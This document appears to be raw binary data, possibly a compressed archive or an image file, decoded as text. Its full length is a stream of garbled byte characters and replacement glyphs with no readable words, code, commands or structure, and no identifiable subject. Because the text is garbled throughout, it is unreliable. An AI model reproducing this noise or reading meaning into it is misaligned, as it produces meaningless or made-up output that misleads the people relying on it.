���p �L1�=^�ϩ� �~��Z��q�6�҆��(�M�(�~*��@|��)�ⶈ����y��{�2X�[[�Z������k��ؕ�������?b=i.(����+�!��љ�)��")���ǭͲ���_��Q���8������ȉ���a��
����+�݌@��wF���.���._��������J<��n��(�O(��1����o� 2����R�)� �����왑r�/!A!�i8���RK̮"���OH��(�R˚�"�#ֲ�X��[��`	����������9z�]M�^���>������h,Z���R�8B�� � �%<�#r%u����1�&(�${�]�g��j-��39�s&*�����t2�Sa'��"%�"(h%�@:I��[��jr�Gwp7�$`ҥ�:�5h&����A��"/���-%� ��Ӈ�8�8�⼺���b��#��B)���!�-.����*<�x��;��b���?S�]"3=ֱR(l���#�z
�Ӛ��>.�+0.�Ք2�Z-�-+9��� ��-��(�����<�c�����^�.��#����2	����&f����/��c2&�#��x�l�ZA�'�����&�����cL'�#�?�������&�#�0!��P�;t�Y���w��#/�տ17#�*��Y,�X1Z��#>ֿP�`��%��8t]��v�5]# �m�C�ɛ,A&^m����K���6�X��n�c��i>k4�0�+^b\�5�����Jts7�4J&�;�D����o�Ir���3I��]��!'6�/<�4C�k�:]r��J�c��7^�Jش�YJJ��ڕ�̭A=���t��n�Ix��T�Xk�Q;�!Q>�H�$���/y"<��j_������M�TO^3J�DJR��>.�=�9��Nw$H���F���~�,��X���'����x98 4�LL�z��/�M.dO��@�$�p�lo���:�K��9(R>Klի�A��/���cA�sA�������).$2�4D"�@�ԉ#7��Ν��;~�>��;�C�$H�n��4,������L�D���*���_���ME�@s�HX�EY$GQ�ќE� �dRE�����6�XN�(��Ȱj�Ix���/�T���D���M����!T7E�JD$B�UGL�;^�OJ��eE�DE�@��wh�����L|2/x$�����"N�����M7��E|Gt$BЄ������e��tZ�Kx�e低OE&X[ؽ��^����ө��D(�L\�Zµ���"v�t_��4�T ATJ%�Hڥ&�K�5@���B�Z턓���h��+�J(��%�W���֓����!(z�G�U_�u?��_�Y_��8|s�ٙ:��v�N��S��տu^ ��(�����5SN�^SQ."-�eQm~��G�RG�R��_ŵ_+�\�&)_wd#�	P=��']T�V2��L�[ae��^�%^�<TL$�0��h�׬_E4��=\�u7j?Zj��eQ�`�P>�Vn�ia������X�����#S���z���R��h�.�,�Uw%��e\�`��D�Se���?�Y�N��V�����] ��3�'ۭ�3��j�9U<�j��O�\��U�U�R���f�{��+3�V����]@��]�6SZ�<�U�j-���+�"h['2^C5�X��m��Z$��οh�Հ����w�2����7��n���T�a�av��s�/��a�si��Dۅ�f�����U�E��5�u��c/,�K��7��&SDE�S'8��'M�"�W��D3O����腟?\JKD�&(X���m
Tm�C�r��:�q�=~c�V@�K��Ø����I�Ef|�g�5Q��,��g�n����\�m����h$��B-b!#3���x��5��J&SCO61��̆�y�j����@����{���B���
�7�x&wܟmO�9U��;N`]�K�;XPFS�X��ǘdC�Hyz֘�z���1OTc�+\�yj%L/���5)}�W��k����O�����ig�h{�|1�X�>�	>�|�'+��Wh�h1���Ɔ�@TW�ݴ���wO��G�f#�8|@�,�j:�9��X`��*(�4���X,��T����"Wr,'r�Q~��w{�֪9z���Xx�372��q���W׀���t�2������\[�@��5�ۅ���wbg�З�{�$�=����#z�Rh㼗1����xfWS(��w#;A�7>�w��W�WO�p�w1���n�*�{��=�ə<�VJ�bhv�mV�k���'�Wtq�FiX����=��.�'��I�>P�I�%X�%X�ͭ��x<���	Ǆwtyx�b_���d�)LYp�=��{hV~F���ŜZkEn��6^��yFw�'Xtf�%�s�H�2O�x�j��������nG��zۍ{z0me�Se�{��^;X�>wnEVW4�I�w|&�o�ۻ+X�]g"�P�-�D��X	+�yj�{���Dx�Q-kf1���E�'f�h��EgVE�Sda��gX��T��a�k����xU��B�=�&�!�Bih�����H��~T�S���ƂnEWt1%HoH���<��AM,�f���^E�(EhQE��P��5FuqE�OJ�#���������9��T�Q@E7iEWt1��9|�����/8�f�%�u-�}1��EH�8w��0�fqe��Nx�����@~SmE�~�9�Ճ�cV�Vt<U�f��4Ac�F�w|8�a&X�]W�eQ�EH�����]q%�/��hVm�1�0�q�V?~��&)ߴ�iViS�K?�-�u7�y��ֲ%��������R��(�<8iD��^	�V����eڠg?x}lTwUm�'�T�[�NE]NB��uj]���Y�A��^%X��ӗ1]�E��o����>�O-��/V~���{5��w�&����X�w��r��g�Dw[�[��W,�[���x݅�λ]nm��z�� {TSx�c�{o#!E�yGu�{v�N�Wt�߲���i���زY7��OOx�,uR'u](�DX�0hVp�DqW(���{����K0�^c�1�)��X?Ut�6���Itg,e8n�E�Χ��w|���Q�R�](�E�
EGE����)�E�HP#=��A�� �z�-�D/.�����
;n����d����w<A���eh�;�ز�Gw_�^�-�� ��kV�v�X �w
��X�б�z����3�>:i^k��O)��)� UtE�l�Kw��[�����u_�^�����T�oEGi���i(���Smu݁d��	�h(��E�SoU�m����Q=�_kEWt�6�E�ʋ��H��K�*��F��A[�E^���<�9hV����B(�N�~�2�h(�C0��d�$@9�y�Cݡ��Wt'S8�X�寡��a<w(�T8��u���^����jVE�>���>@����ׄP,�F���X��X��X]��!v̩�4iEWt��<�^��,�T�%�%h��[�&8��W
T��}i��Tt�FEE_��X=�wh(�v<���S��Ci�*a�{/��d Pt�f��ws��%�Wz5ڲک?@�Vt�F��yˇYtCWkp;v�ů�S?�S�ɑ��;�m�Q���YtE[s/���T�&�ݫ͑Ii�V��O0P���3�N��X?�NR��vw��A�6EKE'S��$�A�A�A�A�A�X$�%Q�٫�Z��$X��3k�H^k<UkiHR(�#��W�E�V�X��h��Z�EWtE�����7�7tG[B&���$��ZH�$H�ZȑZ}k�Ԑ�Q��
��� &�X��P��X��0�9؃�_t�TtE�Ջ�|�8�7��v�^���w��$H��8�$8�$���X����K�Y�N�.�#8�#H[�N��C��X9��o��^�EWt2u��W�H��w���������$7Avw�G��H�$8��8�$8�$H�$H�����[�4J�K<�6p�(#������N��KI�]��N���6StE�SX���w|�o��gw���Ԛ�Z8��8��8��H�$H�$H����ijZ���e�W�K{�}�(�Pч�KhStWt�v����'��gw�^畁Z8��H��H��H��H�$��ZX����iZPC���C ��P��#ȩR�0I�K@��N密ɑEW�E��X���'I[�_w���gw����:D(uKH�$8��H��8��H�$��U�6L���Kq~��ݖBR�R(��	�WL;��X���9�$H�Z��Y�^tiț.����u��i��i�4yvw$�F'1L�$H��8��8�㨅Z��Z��i����u�;��H�#�,��"]�S̭�CA8��8�$��ZH�$H�UH��3E�|�����7���hwؗ1��H��8�Z8�ZH�/�%]��S�P��삕���1>���@ ��?�Ѣ=��I@�wI�$8��8��H�$H�U��.H�7�|E�����t7���I��I�vg��DH�Z��Z8���q�?�V��Z�2�nT� ��Pl�_��2��>����SAH��8��8��H�Z��ZX�i��7xc��@{���T��T��T�W�H��X�����O�e�!��UH��2�������7j����!6�00h�֣w�O�_�p���8��8��8�$H�Z��UxM���π���X���Wؘ�^��2{tp��2t���O+Sw�m�O+�x+�:3M;��8�ӃGl��Z8��8��8��8�$��Zȑ2�U��ı��X����W�G��=�8\�^�w4����~|S�����36�n��}C]�]xZH��8��8��8��H�Z��$ȑEǑq^��#7r#7r���!7r#7r#W�Eb1����~p��,:�eYG=�Bl��V����_�{�2�`�-H+U��9��8��H�Z��ZX�i�VK�����7t7��ǉ�D�k�2�s4�Sm�w��R�;X;ԤJ�W�?h�I�ZH��x��8��8��8�$��U���V,��0x�y�I�Y7󷘐6F�5��R�aY%cY	eRzS�E��z#�`#!Hc=mz�>@lhx��J��8��8��8��8�$��Z��U�
T�C����gt�A�Aç��A�At�ct��e ���7{�#?z3#�N�:��+��R��#�ҙ���8��8�$��Z�
T��}�yV��([$1|�3�y�I�8FI�)��7ݹG�{�	Ewȡ{/�?��19{�6x���1ZW���8��8��8�$H�$8�$��i�����g$[��|�xyq���W1t�5��J	�5�"���Pc�k
�Rh�5����3hP�H�Z8��H��H�$H��8�$�is�AQ�ڛg��L�X�.a�ç-s�y�I�8FI�G{4O��)	�5�5#��0|�y��~k�t��G��y���$H��H�$H�$H�$H�$H�ixk���g�L��0w�����牪��iW�	��W�Ѡ�7��c���w�f9(��?6x�#`kPm��f2��$H��H�ZH�$��$H�$X�E�V@�4�g�D�8O��`��i5u�y�u�8FI�J����5�\2G�z�;�|{оj�=&`�34� qAH��I�$X�$�$X�E��ù��y6A΄�.���wy�6tG�$OI?OQ�����c�;1�f�Ah8x':k ��w{W��$H�Z�s�$�6�'�g�D�8O�Ȱ�w|���7��b�@C'iɒܠ)��Z���H�tU2tuRwa����<����G#%��q2�Hԃ���$8�UXtmU�i!;؃��g��L��s�I_��r�2F���X3OY�)$-��~vRo��{U�P�~�#:�=k��O��AH�$h;<u�2ś��Fq����H�Ȱ�iX��4<ȱG,�Z'����%]m �^��F0v�g.8v�^�E�k�C:%���`�ڿ��$X�iV�#�]j�Th���8q�Qd4 / $�v�t���B�{hx�i��&�#�.�����w4�гG<V�#xˣI�UXtE炶3�0���Z�V���ۻ���dVA��Y�SFf��{�G��)�'��p/�6�X)�����y1لWlזt�#`׆��fR8�YtE炶��ڰQ��a�M��[%T��@s�X�G�Gi'���BcMl���l�
����P�8�`lqm��E^(�c7��^tE炶�CH�(��a&X���܊�W�FI�xmS�7�=���z3mb�9���2���(Ě�E�;��7��m�=�6U�?�Y�<w@^-���Q��a��a%X�W
Tp4@� t5��bY�EW�Q��7��mbLh���yE�����[=3�#���	�1����EV�ջ�%�Ƙ���O�T�v[�@W�cY~CW�~z3�Ex:���%��F�0�<�E��|�)��t%:n�#���Z�B���VP<Ńo���a-������&X�VZ�%���e[It+zDW+CW+S�%�~�Z�دcw�?���Q��0Ȯ>(�c'�>Β	k�ǂ<�{��>w�o�#�o��@X��h��WS�ֻ��/���[�%�^y�^Sg���� 6KW�� �_�.����W�OTWz�WZ�8�ػ�OW�G�Ch��]m��Ri'�1� j���_<��o��hѯ�
e�o��?%ػ��%X�%Tp��Wz�@�CW�'`i�6[�M���O�uP� 
��
�_#0�:���C��t�k�|�Rh��/菡 
ٛ�P�"�^ZTylGg-�^�����(��~0U0��@�X�(�Zw��s"��8'#PF��?��T���%эkA����?�����'� �x�^TyU[�X1�g�#QyE��X�Eh����1����������'�����p�zb/ODW��v֨c$�c0{`\��e��� z�W�5�Ou�WZ�%X�%Tz���Y���SE��E��ja�2؏���8
��'z�'�[z��k,����x�$�k�'�~D��
���z�(QyT���WZ�VZ�+X�[h���kX��T%h�&����З�^��V���(���[�'��
q�zr���~7���R��`+�R�t�W�ؕ���z�YN�^�5�OU�%�T�P��ݻ/�����k�����q���������������w�瀔�8(I����P%�?W��c;(���3R��H9+������h�N�M�M���I�ծ�%�<�b�����Ea̯xKч��j{��垼8(A�Tr��B��5�$/�M}QF?��rda�U3�A�pe�$��������i �
L@����)��\$�=�B,ј�9G(�
3�U�*�y�L��[��^ ��k�����:�CM��#q�P:M�c�R(3
�a.���/���͊ę��Q���w���*OU��Aڣ�eDkKKB7�I��c��8��a,{��1�(�"�=̫�jU�E~�����Z�\I��:��󧁟��Bd��EUHȄ���򩜇�[����Ti(,����_��V���� �Z�W��QjD��U���m�h��G-��������6��ݵqk���݋����e��� �WƦ�m��:���4�����+�B1۴�]����W|!,�ya��Yj*.�(��������w�k��A���֯������B�����,""��n [�Ǖ��������r��Ib�Bd��$!/��U:���=ZZ�'�ܬϩqJ�'�������d9o*��:Ø�\I�#�R8��z^�@��eb��؂#!����"I	����C+��B�y4���Y����,6:\�8�
cy�9�"@`�DfǞa�<�F�Q̚�] �ޅ��J���IΓ�F���yC<�!ߜ鴏���>� B����v�U����Aէws��ɓ�D���Ӂ������;��O��V,zU?��>Q�Oa�K��;cud�U=@���h��M��b@��j�k��ao��N�a�m�2��]V)m:f��?l�����u}���q��<f,=�i�'YC�[=��B5�eO64�ʲ�|[��ӟs>lȺ�/茈Έ����%@�uh���h�CBN�.���܎��yn���b��f�PKV�jHJ��(�����1��$��# �2JED���H�w�N)�A���Au���˰���XH��������J��ͅ����߅�z���l��=$*���B����j̯z)�$tO�����Hꔸ�͞N)��(��xM�y�<����Kz���p*_���4�)ƞ������x9��΄�HJ�8� ���;0 ��z�`�ڒm�hE��ϲQ+'���*J��Z�نj�38V���5���,����-Ӯ,3�W�����.�è����O�zj� ��z�8<V�f�w����ch���+N��(�lL��� �~���C�� ��G�	D���͉���R$-!�+�2<�Y�Ͼt��h����_�^<����ŖI�!� "˷�ǹ�5�����h`�R��T��A�>9!�}"E��?�&��*PL�>kڃ�.Hd��E�H\�.�X�HiFBiJ�8 e��Yf���sˀ�@��:؉��l������ݔ����r��[�L���B�e��S��K�
�K#>�YBUj�'�������w輋����'�C��(?�m�(j�+�O����n�?���u,��s��;���4<�[���/#EX̲(�N�?`M��PZ�'}D���PSR_��@�ڑ����O���ITܠ2Z�m��>K��.����nر���_l�SV�?���ج�=����6;�"ڑ���p7���*)Ԭ���6����RD��쓭��)����W��G7�K���jc�>�	�����:P!��&�քklFp1���$Q��w{��4Jۏm޸4o�V��C'��!A���铆ךּ7�)�� ���ح��t���KF��	n��=OQ��4
t�X�p�Lå6�O���PA
^#/oi� JB�@=&�Xӝ�h_7F=I(	0MM&��Q��P1��{���&��,`擏��!X]I!�����YRGn���ق�RU=g���e��ZA�~-��l�L[GP�=��iXr�߸3��~h��{���:#Au���f�?Nm����r9���N�n.D���wd���b��D}<^r�Sh����g��������y;�_�Ԕ$��RS-�8�}�O�h��S�A?7����[���#�.�^�#���)�*�m
���&�(�45d�Nc�\�����mW��ͽP�0I�:�'}�O����fP�tI��&��ZE	̖�4՞��L�yo�%35L̄��5�O}��LO��#�Q?q+�5a�����µl:����Z�WR��|�_�7���~�}���~9��+G?w�}g���Mg13�b8��Y�y5�����(��?2+3f'H��ȍ���׏��J��>/�(ؘ� ��Ѷ���.��>9�ȥV>��_�ɿ�u
�~�Ο�������/ŉ�0����?�`o�fK�E��J;�^~�M��^�b˧,�
bI�*��@������
�Ҁ���I妞����u^��^�\��q��,��ʮ��σ>�KH�t/
�0�a����ͫ���|	p� p������ww�	D�	s���,�������O�����N�9��۰�_
<8�"��S/��}�A>����a/�l|��g�)��F��b��:����-p����c��Th�/����(�\���^ ƍ�]��1_ �४�>�Fn�K�l ��Kԃl[�z���9������}X�	��D�͡<�-�0/�< n���|��Ю2���0���(��ߵ�p�u��"��X��-��`͞H�f˷��?�0����w���5Kx��	��*����y�[���<�3�͡�ź\��*�C^�i�_԰�:��`�<	+�2@�x{��
N�赹 �P��� E�Ko I@����߁5���p����Ʒ���i�r�E��٦������͏���0��;��_�Q�l��opNލ��N�����]ա	�
��`^��A�D�������Ӏ�ݺ��o����G(���I���������9��΁�mw�ʉ�,��܀��~��~��(��C>G�\a#a��+=�hћm�Ua�������p��(\�� �~���(n�*���ҡ����  �(�Ēy�(�����R�򒞞Ρ��]�$h�eq(dᵂ�m�_+�Ō��	��4_)�qO�*����*"*�!�샃>�́��r��A��Y�����L���h������x���E}�Q� �#Q/�2�ˬ�c�� N*����B�ׂ.WwH�����N��R�ⵢx��REDa)�!��3��*�0�,��Z"�\1�s���"�:h���Y۷��H�Rٸ ܺ,��p�$*�F=���"�9��iO/"#� R�z�"�Z_�>�A��XO#�@�ּ��͍���ꮎ��Ƞ�h�rׯ�r�"�%�%Sb"B�r⠠%�+6���A&��}���ŋ�'�r䡏�_$'!���-[�یC"%:$r"�˄�"�Iy�����w/�[����^��s;��9�����с��R�(�"+̀�3"�#"���R��#:�ډ��M��U����;���o��_(!fR�����C!A̺1�%L�:�s<1�=�s?���R����>E람�/_�o��ٟ�C�������!����o)Y.�v"��=��2���0$�8
��� �(�[85�;E`�P{�cA���)��)��Ò����s��S4�3:�3� s4%����5]�0�3�x��r�w�����IHP+dA��&���!�Z��s!��ҁ2�3�F�5&#�v32]5�Kx�A�h�������6dN�\��1�H�^K���<�8���'�<���B}9�?�� w�="�8�TJ�� �"��2�<X�i:H�$Hc����5�Ůn+�8��1^�4�S`�J��*V����0ل0_��5�sJ�R��K��Km��q}��@��ܕ(���ڿ��4��7/�%��E�?�C7��5�5�4�$��-?QM�΄ w��+H��6J����ȇ���~=���'�<���LMAL���?7�$%�9J�TJ���t��@>���?�м<�o;�\���!��7��J+�O:T�'�:�d2.Bޔ@��=��8��B�@�`}��+K�/K8؃"O��HN
��(��Dd�����Bp2�A��G/��ڲ�J	w���.�y���H)���y�,x�4M t�7H�KNXEjӵ�<m�ⴘ��O�?{�G��qD�����CB��E"ߤMwɏ�8�ػXU�0�DM9�?THĈLI�F��'+�εL�T�B�?Ę[�@$�F�Ԉ��%�5:Z� &D%�U�ȅ�x�Ǆ�ҹ0��T
�eEm#�r��۬,�H��߹|������^��$'PT�N�G���]�5�軑j�:�E�s��8�YQٹ�]R����\h��$_����2��Ȁ$��@��?��8�T���M�eJ�n�\����^Q^G=?�Q;�c�\�cE�l���/��1��wh��P�)���O$�����x��h���Q��X4i�z�@Ft�o\���[O����}o�����`�?�_���d�� ]�T���ThP,q4�H/�P=�x�MH��P]
�[]҈�[
)��5�!!�	+�^�5�U��_W$h����x4��E��V�+X� �G��N.��j�6���W2�z�^�5^��ِ�EW�_ޚ	��hBk��6/��I��e3����c��<e�Ac�_��Ȏ����DJ'cS��`BՀ^^wAV���?)�Ǥ�{`Ѹ�k �a[n�Ôdn������Q�VmZr*�x��HS0�8��@��T	�Tw�F��/]��߸�\��;�[0˦�T��=�K�l���,�Հ��B��ٖK�-5J�BT$�5�DW����&*G#�d%���������h���T(�G�gG`kDa��zvz��Edo�?�a48ZTi�֓xE�D�ev#����,K^COɧ6ύ��d=Hj#h5h�'5�Ν7��oO�B��`��j��vD[w3T�_x����k�؀D�
� �My�Y�4��x��|�X���Q�r|����F�V���)���y�%�'sm��{!�%�R$7X�&j�,;�5�j��[�Nu��� 1H�Z��i���}�7zG���X躗�]FX� џ��f�~4��3��zM�nL�4�Y���D|��Ȯ�S�@���QM�<���W���
��L�s��n�O�RH�9�d�U����Ԙ�L��gDGt�g�%H��PP��	�L��Q���w�e\� �P*CT<ٹN� �A�mƮ1f���e3K�d#�~��DNd�www�s�Y�x\�u`U��J���p���8�0h=���-Z��?�M ��f�b�9�W�6{>eD�r��<#P�:$�x����a�
��YJph
:�����P���sj�U!�z\g�d঄Y�iA�N�gT�Ɖ9?�Ygol/���(��ޜ�y�f��V\Q��/�i�(aF�4���w��wK��ͽ��wt�6�{v%��xp+w��f��_�4��6��Np'�a
G��V�-�����=x���wK�F���O��E�G���d�gX�/(�J�F�EhԬd���
:x�ln�ֶ��3��I��a��E��=B�ښJ�l{W��3&��C|�G�H���Y���v9�	�K�/Ex�f�nlA�$Y*	�v���(�w�R!Z�EM�G-�iH�6K���fH]��vAvA^�g�Y���S���Z݂TX$E�/�����AK�$G��v�Rz�e�^���hw�������J�h��I��8K����N'AT�/Ș�g,�]���E�wdm�4�eU�	9�_r#W 8�hv���
G����ze�%�n��F^o��|C7A_;�{����oEX�F�B�/K݂���^(yn�YQS��?x��b�
����u�o-%�Y�'kE�|cAF$A}�L�́kՂ�I�G݂�]
�� d}s?���	�U�6�	�&�em��H�Rp����5�w�9�_h��FE\�w�I$AHD1X��~��Վ���R�?�wd����>.�T,��] 9b�+t ��f�AH��e�_� k-�R#W�a���#�$4t� �v�C7t�e��uA"Z�H]H��V0R��h<J�6��� �c���o�Μe�eZ&���\�(�4t��<��i��g$ACg;���Th�Z݅|>�GhHd��l���>�?�-'�ʖ���^QYE�/�~=`]��%�ffh�z"AC7���QX�T�.^�t4t�wX;�H�VM����K{��$ms����_�K��]=f�6���;y�%�*��aF��gH��-�T�.���]Y$�����d��w�?쾩�i���؃�GH=s����r:fi��n�;(�E�U���>���6lsR�I��ſHX�h%�/����tؕu<��)yЫ�w{��,@8?؃ah:-�Y�f_=fW�w����[#hf9bs%���rEa�g+e��̈́T�/1��8�T�u�����=�w]��x�D@H�w4H ���r~�dyi��If�듷�)�a{�_�i{v��T�u#�u[��c�l�&n�w>x/K�f�6烀f����f}�$M�lA�gG0[Ř{�z��o���2�B��8!��qɺDk�&nl(=�h�t�Q8��<��f@f]#5"����q�܃�>����6K׵#0X�q	���Ke]�iȘ���8(;�h9݃7G��K�V���3l1�����t�i
�|wwwww�w�X�Sz蘢�����ZH�$wX���l��3��a��7�ah�V�=�+ע��0���a{�;�TtEWtFW�����$��Z8�$H�$��UȘ>��{	&Vh:��� �����3��YN�3=�"D�a{>��tCWtE'AC���o����Z���8�$H�$��U�w��K'X8{	h�����&�"��3>h=3Hi�Wa{Gki$�NgA�H6dC6dC6sǋ��;��P��͡��8��H��H�ZH�ZX�i�;������L9�D�񫭖�#������
h�w+�9m�#8
��R{�;��ty4��gG�S�٣M�$8��8�$��Z��ZX�b�K��u�k���#�"
o^�1��tN��v�>lcy{'H;X��ty4�hA��Cf��{�Z8��8��8�$8�$H�Z����lF��[���;�&.�'؃��+�� ��+=S8�"��K���;S�l�n��;��tyd��o��o��H���7d��<���8��8��8��H�$��ZX���z�C�.��;���,�&���R-�S�8w�Y����$H�$��$H�a�R��td;�c;�c;�#A�G9�o������8��8��8�㨅Z����l���:}��K���
�#��o�9����)��3���8��H�ZH�$���X�$X��>�	0�NWtEWt\�g�N�$H��8��8�8�Z��Z��ZF<Pl�D���>�q�&@k���֞���:���8��8��H�$H�ZX�$X�X�fV��t*��T|�iA��������0H�$H�$H�Zw��ZH�$H��^W�3X�f�^�(�$�O�08�,p~�0�k����l�Y�9��H�Z��ZX��M�2H�	;ȃ������H��2w�h��x|�8.�?���V�5�$H��	��7�R��"�Ѯ.���+��#7gs6�b�B�<mĳ�++fM��8��8��8�$��$H�u��?���σU�ˡ(A4P�Z�~�eM�y�>����я�j8�j�c�q�a�#lqs*
0�+b�H���Dx���
��$��ZX�uP�����w�·}�'�f�؇}��PY `���UZ�,Bp
�d�V�*�&��~�S*�Ԅ��u�6�9��?X��8��8��8�㸘ZX�ls=�?��.�EWt�7tE�g˃��D|�"E��-U�"Gp��D_��
tJsӷ�e`;6M�P�$8��8��8��8��H�Z��$X���5q��.�4tEgAE�gC�<�U��v�#,�%,�-�m����)	��nwh��;��$8��8��8��8��H�Z��Z�u��5w�A���g�c;e�hA�c;��gˣZ���wW/�%,"^Bp��t�#kf���t�5v��艒�U��8��x��8��8�$��Z��ZX�7"�4�����h��h��(AHd��h��h���gˣZ>�%�R��#��v�%��@���0؅����n��3*˪��8��8��8��8��H�$��ZX�F7���g��!�)9�͋�<�����%/�%8�%{�"+���J�H*|�����q��*�u�Z��8�Zw��U�6�1�.��r����7�g�eg���޲=���;�=	���"�Z,p~4:��D��c�qCSMH�$8��8��8�$H�$8��H�.�6o���gsM�����A��gˣZ���U4��F����=_�v�,4��yƽypѿ��.i<A�$H��H�ZH�$H�$H�$���v� s��.�gT�b$A���W6�\�e�8j4�b4��%{����ߌ� ��k4����E�c���4@p��C�$8�$H�Z��$H�$wH��(���a�g,G������EgAdg�E	D��FS4yϘ�C�_BpV��oU���v5I)�)4�(gۭ%�$H�$H�$H�UH�UȘ�w�E���g�L�T٠�g��tD�'L��S67F�{F�vg,pcv�>�sE�cZa,)�t�V4����ZH��H�$�8턅�aׂ���u'��2�-(3�hA�(�8Np���Z��Ec4�8BFc4��/�Cd�
�X��P's���E4F��$���X�愅����i�$w���t�$UM�RZǳ=��-�{w�"�29������˺K;�Q[Q�������H�f�.�U=�.�-�%���u��͹���X�U���'MC	��=Dd<;����-��"�EpǄ(K��
f�k�:؄���Ǆ�Gp�R G�t�T��$ؘ[U�u���f��}�{�V-�V�/;�iP'��b˰=�B�:E� Op�>lR�K��#9�%m�E��U <pLe��Ys��UH���_&^
F ��}�{w�gX�&'#���zhgp�4���"5�S�o%��+�w�6X����b�xE�y^��Ap�Ipfk��Z�V����N�g��g��Y��\�S8�;���'M����v�0BƓ����1�_�+=2�n�Y?�x\Xһ�2BSp\Ap��~E�$(���6&^�}�{�g��V/��E�Y7����PUprI/�=�C	�#XwqLzL3υ@�+>R��@�.��K/}����U�n,8!��5y��=hH�[�g�gs�V&��@�Zw0�Y�SO�P��'\R �vl�:V�5�2��+�km��0XM�y�� m�Cp'GQm�5�t�D�<�g}�����G �Y�S����Ǆ[8�B�	��h��J��&M���	Q�滤���Ц��B��Z�7�3��^Ш����gX ݈��X���vU��@�Np�����"����^�+�^�7�Y��,�����%�����v���8q�jX�Y��dKV�*g-�gw�ghՂX0݈��C�D|�kLV��7�w��28�ւ>���7'�CX�#x_H-M(���%�C4��%���2(f����ƿ��A�/��X��Xp�h�X�%(�%8�Y�ݑUP�on���Dp�E�)xL�9� �_�@ȁ%����"�pL�T�sV�E�E(�`�ԏ���)��
y�g�����y�F0�XU��bI���%�X �Y7d��S��SE�K;vL�Np,Bp�y�M��Q�����U\�����������'�hI�hxL(��8�5yWCpck�YFh��w��8!�5!��XA���u8������Z�ZQ$;��*dm�qL�7�M�y�Zfd����b�2!2!{3@؂�bm�{r;�2ؑ=h�^��\���ω;5�8�;�u�8�eI=�Z��oOPA����t5�:v_�e�������ޜ����b��)Ǆ(wEbo{����G�-�̖ĉ������'.�b
8�8�S��%�݈�X�f���S:pD�Es�q�RF�����h.؁����?����"zY�!�:ݓ�)��0h��(2�Ո͓����P;$�S�Ȉ,�������uA򁈜�\[�V[�^��/�p����z����z�a������؂V'��m�b�V���#Rh�ٶ�ȉb1��������A�S�$�u�\�:��X�X@���[� $���Hh�^���X��z؁�#�����)�Ȁ�$��8IQ�&<؂(2^`I���
�<P�]#4�k5�A2�k��Ս�Ӎ�/����q���������������w�����8(I���jN8���*��ރL'J�C]�Q���^B�l�V�m���TA帿IT���&�k>��&���kL��0$ �ժ�]�bA^=/B��K�]j%�B��UB�#��n@��_ݣ�8`ZUr�#�@h�����$i��3^f! 7��"��Y�*�j����5O
N��o-˟��ܜo.��%��gR[ A!�ң��-�A#�V�׽%��!��Q���#���L����+3���nPˢ�U�a�V�%wBP2��^nYI�@�j��_�iN5��g77��T���
(9�Ԋ�.G�}��D;��ݬ�J������g,[]�#���b�@X虡���z}:ٳ�ͽR�����������vY��Y� �ς�n�{�+ý���)�h��i���g8K��l0Ʋf4;	��P��C`�߰������p�J( ZڢI���������
��jŻ�E[��j�����1�ߌ[ݲ��(ݲ��-a �A=Q��xؼ�#X�*��wM��ݾG�}�_@	1>Z���q����lh�R�����ld� 1{��ak� m!A�:a%�e�+����"jjz[�1��M�r����ߤ� ���P/'ʹ�0R�n`�}�,0p��~������|�2��;�<1J4�Բ�$�� �U5[�rf3�b ��©�΢a���}�G !�.�N< ��QP,�͘f�+�ͽ�����3xjsO6V�r޻��k*C�iH��o<�#6*�G�O�|��-�|!PV�r�wM��93f�j�΁��o3='���9�CE�+��޹�T�BU��'�N�v���]�m�>0B ��f)9�5�kI�p�����}s ��8M���o�!:�[�4�����!����H(��i���]1o�f�6͔�> S+��M~"�������X��D+}��zA A�,�~XD�VK���$ʨ+�k�\C0N'y�f��'T�=\a���kӦ���nX�c�Ow4��E�����(�,nI_]��#�pr=�E�X�9��w�L��y ��H�V4���@��¿����.���lH��������`�΄���˒]0N��h�+�P���Ǥc�ֈ-�͑"L��Ui&�������e�N�1��@������s����1����s���������O���<���̕ڈ�KI�x�/��]�څ�¥�����VkMDO�Z�A��+�қ�q�29���� ��C�bػ׼������[������D�rI�|Ȯ�����	tʼ��w�(Y�#���0qO���kD��1!ː��
a�8�/ͻ�(���i�j��d�L����,
�n�`��~�� �ûZ�7̸;� �?͟�|/ ۚ+����y�*�X������K��h�R������񄙑;H@���ꢏ�٣hy��k��I4�ߠ�v|����Lm2�%������q�nK���ۢA��Ȉ���ӹ[���k0T��9&M ���E�PZ�}���}������O����Lw�h9�n����>�.�1$��ɄYm����;&���bB</����މD�����Щ�> ��/�P #�0ɻ��[���(��ҋ��)p`߸ki�#�e٦&�Sg�yYЊ <?����L��RK�ꘋۗ#�D)?��;Y���`,��M�ʽ(�"��]'��>�=��V��	{���G�Nd��!�挿�Ԋ{�ܻ�m͗��F&�X�&¾�zꝓ�\-0��k�b�N�U9�h�� is�n�X>��w���m�o����vA�-����xUnَ�˛�P�DQ�V����.(��%� �G�(ɘ�ʐ�Ç�I���.�?	��L����"�Eb�Ck]�}�=bb�4�]>&Fd
��i��.��W�Y�f�Y`�
�A�_�]����[���b H�m��LⓊ� y��i*/L.�SB}��(��H�:O������@��)����X[���iڶn�sGC��~��_!��&�/=%5���:~H�/i��\GT[�)�??�H�d��w�B{,��i.���<	�y#DX�Y��p'����fi���0�4 ��k����dDV�*T�A���0f�mxH�^e�2�ܨnI�F5�-�_� ^��s�X�vz �%����a���W�=����P"|p�f���ux�t��Y�wd��X2�W,��Qw�<(��q/u'�SnGO��_� ����X���^!�$��t�s��K5�h?pN�vy�4�F٢�l�Y@�6z�'�8��e)���	6:���>C�8�~i���S�S�Hw�2�Q���?�j???w���1�A~F٩�~j��}�V�9�4��+��g��bN���o\��/�Q���o�Ol�����~����M�c��L:���p�H�Bj�5����C��6.�C|������Ƣ^�n��U��O�d���)�����[�U��3/p�
ͩ�°�*��v>
� ��ߎv��(�ҿ��������
��e��S��{�	{������M	c�e��(��MJK��|�~o��o�� ��`���G��Rw������)����,��߈
h���@|�W]�M�֝�W������(��!��QHi:��"J��^�� p�������^��샦:���Sz����9����l��UN�z����ݪ.S;�3���l� U�� ��?�P��J@�)�>	�B����h�Q����z��ƨw �q8����jV��3��x��=p��>0�8�o��`gP X�d:�g����; ��=��xܱ��S��G,�~�s|��w��>��l�o�*�,�ٞ��x������΄"JԮ�0����� -���ƈ��8���ح��O�.��𚊝Chʡ����������`�`���� �]��?�/��<�z:�|� X�ܭ�z�z�恮���1��&ȭ�_	�k�&����мW(���"!�q�����ێ���=d������,ܜȉ�\�\�Z;��
DA�h����Y���)�~*���}z
